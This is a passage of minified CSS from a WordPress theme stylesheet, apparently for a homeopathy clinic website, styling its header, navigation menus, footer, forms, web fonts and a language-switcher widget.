li.phone:before{top:10px;left:0;content:"\f095";font-size:30px}.default-page ul.contact li.email:before{top:10px;left:0;content:"\f003";font-size:25px}.default-page ul.contact li.timing:before{top:10px;left:0;content:"\f017";font-size:30px}.default-page ul.contact li strong{display:block;color:#2f2f39}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li.current-menu-parent>a:before,.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.data h4{background:rgba(39,123,132,.72)}.default-page ul:not(.contact)>li:before,.post.single-post .entry-header .entry-meta>.holder>.data .meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover,.wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent>a{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-030a9df5-6931-4cd6-9831-daa34e5d414d)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-6d14d2aa-702a-4d71-ae55-582e0143e73f)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h4{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#313131;font-size:20px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}h6{font-family:Poppins;line-height:23px;font-weight:600;font-style:normal;color:#2d2d2d;font-size:15px}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_main .subtitle{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-bfbc7c97-b645-4ac7-8680-c3996b9d2699);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher 